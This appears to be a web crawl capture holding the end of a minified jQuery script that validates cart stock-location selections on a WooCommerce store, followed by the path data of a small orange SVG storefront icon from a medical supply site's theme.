if(slw_frontend.is_cart){if(slw_frontend.show_in_cart=='yes'){setTimeout(function(){$.each($('select.slw_cart_item_stock_location_selection'),function(){$(this).trigger('change')})},2000);if(slw_frontend.cart_location_selection_required=='on'){$('.slw_cart_item_stock_location_selection').on('change',function(){slw_cart_validate()});setInterval(function(){slw_cart_validate()},500)}}}}(jQuery))

--- FILE ---
content_type: image/svg+xml
request_url: https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg
body_size: 1383
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0182 17.168H8.31096C8.30838 17.0983 8.30322 17.0287 8.30322 16.959C8.3029 15.0199 8.3029 13.0805 8.3029 11.1415C8.3029 11.0824 8.30483 11.0231 8.30096 10.9641C8.27549 10.5658 7.99944 10.294 7.60054 10.2927C6.46186 10.2888 5.32286 10.2895 4.18418 10.2927C3.86331 10.2937 3.60823 10.4733 3.5231 10.7596C3.49149 10.8654 3.48408 10.9818 3.48375 11.0934C3.4815 13.0486 3.48214 15.0041 3.48182 16.9593C3.48182 17.029 3.47666 17.0986 3.47408 17.1683H1.9581C1.54565 17.0187 1.41117 16.7162 1.41311 16.2905C1.4231 13.8677 1.41794 11.4446 1.41794 9.0218V8.82121C1.64626 8.85346 1.85168 8.90474 2.05742 8.90764C2.7772 8.91796 3.4973 8.91506 4.21707 8.91054C4.55568 8.90828 4.87558 8.82057 5.16968 8.65191C5.30286 8.57548 5.42766 8.48358 5.56085 8.39586C6.02038 8.79832 6.56151 8.92344 7.15906 8.91731C8.43221 8.90409 9.70537 8.91538 10.9788 8.91086C11.1546 8.91022 11.3323 8.88861 11.5055 8.85701C11.8557 8.79284 12.1552 8.61741 12.4332 8.38812C12.9179 8.82154 13.4916 8.94053 14.1143 8.9157C14.4684 8.90151 14.8235 8.91506 15.1779 8.9128C15.6277 8.9099 16.0805 8.94827 16.521 8.81444C16.5274 8.81251 16.5384 8.82444 16.5587 8.83734C16.5587 8.89958 16.5587 8.96891 16.5587 9.03792C16.5587 11.4556 16.5536 13.8729 16.5636 16.2905C16.5652 16.7162 16.4307 17.0187 16.0186 17.1686L16.0182 17.168ZM12.1001 10.2911C11.5361 10.2911 10.9717 10.2888 10.4077 10.2917C9.95561 10.294 9.67634 10.5736 9.67409 11.0286C9.67086 11.6787 9.6715 12.3288 9.67409 12.979C9.67602 13.4433 9.954 13.7239 10.4155 13.7249C11.5277 13.7268 12.6396 13.7268 13.7518 13.7249C14.2127 13.7239 14.4919 13.4433 14.4939 12.9796C14.4968 12.335 14.4961 11.6903 14.4939 11.0454C14.4923 10.5703 14.2159 10.293 13.7441 10.2914C13.1962 10.2895 12.648 10.2911 12.1001 10.2911Z" fill="#F88D2A"/>
<path d="M0.732422 6.17137C0.791113 6.16879 0.850127 6.16363 0.908819 6.16363C6.29489 6.16331 11.6806 6.16331 17.0667 6.16363C17.1254 6.16363 17.1844 6.16879 17.2431 6.17137V7.04207C17.2344 7.06142 17.2221 7.0798 17.2176 7.10012C17.059 7.78216 16.5643 8.20848 15.8735 8.22299C15.1808 8.2375 14.4872 8.23718 13.7945 8.22299C13.1231 8.20913 12.6268 7.79442 12.4623 7.14462C12.4533 7.10915 12.442 7.07432 12.4268 7.02272C12.2192 7.85117 11.7358 8.22718 10.8986 8.22751C9.6145 8.22751 8.33038 8.2288 7.04659 8.2259C6.90244 8.22557 6.75378 8.22041 6.61511 8.18526C6.01916 8.0337 5.67895 7.6364 5.55092 7.0195C5.53415 7.07464 5.52222 7.10915 5.51319 7.1443C5.34389 7.80764 4.83695 8.21654 4.14942 8.22525C3.47802 8.23363 2.80629 8.23009 2.13489 8.22622C1.69761 8.22364 1.31321 8.07143 1.05329 7.7167C0.908819 7.51934 0.837228 7.26877 0.732422 7.04207C0.732422 6.75184 0.732422 6.4616 0.732422 6.17137H0.732422Z" fill="#F88D2A"/>
<path d="M10.6327 0.656982C10.7672 1.34096 10.9004 2.02527 11.0365 2.70892C11.2103 3.5822 11.3867 4.45483 11.5611 5.32811C11.5692 5.36874 11.5679 5.41099 11.5714 5.46129H6.39209C6.45723 5.13011 6.51882 4.81053 6.58268 4.4916C6.83453 3.23457 7.08704 1.97786 7.33889 0.721156C7.34308 0.700195 7.34212 0.678589 7.34341 0.656982C8.43984 0.656982 9.53627 0.656982 10.6327 0.656982V0.656982Z" fill="#F88D2A"/>
<path d="M5.95678 0.656982C5.83908 1.22971 5.71911 1.80179 5.60399 2.37516C5.40631 3.35905 5.21153 4.34358 5.01481 5.32747C5.00643 5.36939 4.99353 5.41034 4.98063 5.46065H0.906738C0.996388 5.14526 1.08217 4.84213 1.16859 4.539C1.47495 3.46611 1.78808 2.39483 2.08379 1.31903C2.17376 0.992039 2.33565 0.756629 2.66748 0.656982C3.76391 0.656982 4.86035 0.656982 5.95678 0.656982Z" fill="#F88D2A"/>
<path d="M15.3083 0.656982C15.6411 0.755984 15.8014 0.992362 15.892 1.31903C16.2606 2.64765 16.6447 3.97176 17.0226 5.2978C17.0372 5.3481 17.0491 5.39906 17.0649 5.46162H12.9907C12.9142 5.08141 12.8369 4.69927 12.7604 4.31713C12.5208 3.11718 12.2815 1.91724 12.0413 0.717609C12.0371 0.69697 12.0265 0.677299 12.019 0.657305H15.3083V0.656982Z" fill="#F88D2A"/>
</svg>
